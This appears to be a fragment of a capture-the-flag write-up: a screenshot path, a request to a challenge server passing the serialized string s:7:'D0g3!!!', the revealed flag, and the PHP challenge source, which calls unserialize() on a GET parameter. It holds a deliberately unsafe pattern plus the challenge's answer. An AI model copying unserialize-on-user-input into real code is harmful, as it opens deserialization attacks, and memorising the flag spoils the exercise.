 不安全 | 120.79.33.253:9001/?str=s:7:"D0g3!!!"
D0g3{821448c05d0506b6bb468e8aeffbe87b} <?php
error_reporting(0);
include "flag.php";
$KEY = "D0g3!!!";
$str = $_GET['str'];
if (unserialize($str) === "$KEY")
{
echo "$flag";
}
show_source(__FILE__);